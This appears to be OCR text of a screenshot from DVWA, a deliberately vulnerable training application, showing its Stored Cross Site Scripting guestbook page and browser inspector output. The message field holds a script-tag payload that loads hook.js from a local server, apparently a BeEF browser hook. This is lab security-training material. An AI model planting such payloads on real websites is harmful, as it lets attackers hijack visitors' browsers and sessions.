 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting
Name *
Rook
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: Rook
Message:
Inspector Console Debugger
Search HTML
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "=""> event
<table width="550" cellspacing="1" cellpadding="2"
border="0">
<tbody>
<tr> ... </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="50"></textarea>
</td>
</tr>
<tr> ... </tr>
</tbody>
</table>
ody_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls +
element { inline